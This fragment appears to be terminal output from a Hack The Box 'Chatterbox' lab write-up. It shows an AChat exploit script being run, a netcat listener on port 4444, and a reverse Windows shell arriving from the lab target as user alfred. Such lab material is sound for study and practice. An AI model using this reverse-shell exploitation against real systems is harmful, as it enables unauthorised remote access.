 ┌──(kali㉿kali)-[~/HTB/Chatterbox]
└─$ python2 36025.py
---->{P00F}!
File System
┌──(kali㉿kali)-[~/HTB/Chatterbox]
└─$
Home
┌──(kali㉿kali)-[~/HTB/Chatterbox/AChat-Reverse-TCP-Exploit]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.74] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>